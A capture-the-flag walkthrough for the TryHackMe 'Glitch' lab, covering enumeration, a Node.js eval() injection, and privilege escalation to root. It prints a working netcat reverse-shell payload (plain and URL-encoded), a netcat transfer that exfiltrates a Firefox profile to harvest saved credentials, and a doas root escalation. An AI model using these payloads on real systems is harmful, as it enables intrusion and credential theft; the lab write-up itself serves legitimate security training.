Link: https://tryhackme.com/room/glitch
#1 “What is your access token?“
Use:
nmap -sCV 10.10.108.245
Port 80 is open, so we access: http://10.10.108.245/
View page source we found a link:

Access: http://10.10.108.245/api/access

Decode the token with base64 decoder.
#2 “What is the content of user.txt?“
Use gobuster and common.txt.
gobuster -u http://10.10.108.245/api/ -w common.txt

Access: http://10.10.108.245/api/items

Access this link again but use POST method, we get:
Now, we use Wfuzz and common.txt to find a parameter.
wfuzz -c -z file,common.txt -X POST --hh 45 -u http://10.10.29.82/api/items\?FUZZ\=test-c : Output with colors
-z payload : Specify a payload for each FUZZ keyword used in the form of name[,parameter][,encoder].
-X method : Specify an HTTP method for the request, ie. HEAD or FUZZ
–hh N[,N]+ : Hide responses with the specified chars
-u url : Specify a URL for the request.

We found 'cmd', send a POST request: http://10.10.29.82/api/items?cmd=test

‘test‘ is executed in a eval() function. Stand up a netcat listener on port 1234.
nc -lvnp 1234
Create a shell with payload:
cmd=require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.63.158 1234 >/tmp/f')URL encode:
POST http://10.10.29.82/api/items?%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%36%2e%36%33%2e%31%35%38%20%31%32%33%34%20%3e%2f%74%6d%70%2f%66%27%29
And we found the flag.

#3 “What is the content of root.txt?“
In /home/user we found a directory named “.firefox“.

Let’s get this directory, on our machine run:
nc -nlvp 1235 > a.tarOn the machine, run:
tar -cf a.tar .firefox/
nc 10.6.63.158 1235 < a.tarAfter receiving the file, use:
tar xf a.tarto extract the file.
Open the credential in our firefox with:
firefox --profile .firefox/b5w4643p.default-release --allow-downgrade
Spawn a tty shell with:
python -c 'import pty; pty.spawn("/bin/sh");'and change to v0id:
su v0idUse:
find / -perm -u=s -type f 2>/dev/null
We found /usr/local/bin/doas.
Change to root with:
doas -u root /bin/shAnd we have the flag.